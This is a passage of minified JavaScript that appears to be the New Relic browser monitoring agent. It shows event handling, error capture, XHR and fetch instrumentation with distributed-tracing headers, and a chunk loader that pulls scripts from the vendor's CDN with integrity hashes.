n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function 